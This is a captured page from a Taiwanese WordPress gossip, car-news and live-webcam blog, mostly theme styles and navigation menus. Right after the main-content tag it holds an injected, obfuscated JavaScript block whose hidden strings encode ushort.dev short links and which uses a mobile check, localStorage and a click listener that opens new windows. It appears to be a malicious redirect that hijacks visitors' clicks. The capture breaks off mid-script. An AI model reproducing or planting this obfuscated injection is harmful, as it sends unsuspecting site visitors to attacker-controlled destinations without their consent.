url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/fonts.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://double-want.com/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://double-want.com/wp-json/" /><link rel="alternate" type="application/json" href="https://double-want.com/wp-json/wp/v2/categories/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://double-want.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://double-want.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-270x270.png" />
	</head>
	
	<body class="archive category category-76">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
							
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://double-want.com" rel="home">老王隔壁</a>
						</div>
					
													<div class="blog-description"><p>都是聽他說的</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 